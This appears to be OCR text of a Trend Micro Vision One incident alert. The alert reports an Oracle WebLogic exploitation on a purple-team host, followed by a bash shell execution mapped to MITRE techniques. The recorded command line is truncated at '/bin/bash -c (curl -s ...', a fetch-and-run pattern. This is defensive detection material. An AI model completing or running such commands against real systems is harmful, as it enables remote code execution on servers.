 Trend Micro Vision One™ | Workbench › WB-9321-20210930
Summary
Remote Code Execution Or Malware Dropped By
Exploiting Critical Server Vulnerability
This incident means that adversaries have exploited
critical server vulnerability and remotely executed some
command or dropped malware
Score: 63
Impact scope: 1
Created: 2021-09-30 20:56:00
Highlights
Oracle Weblogic Vulnerability Exploitation
Technique: T1190 - Exploit Public-Facing Application
2021-09-30 20:31:53 | View event
(endpointIp)
(src)
purpleteam-big
Bash Shell Script Execution
Technique: T1059 - Command and Scripting
Interpreter
T1059.004 - Command and Scripting
Interpreter. Unix Shell
2021-09-30 20:31:55 | View event
(objectCmd) /bin/bash -c (curl -s ...
(endpointIp)
purpleteam-big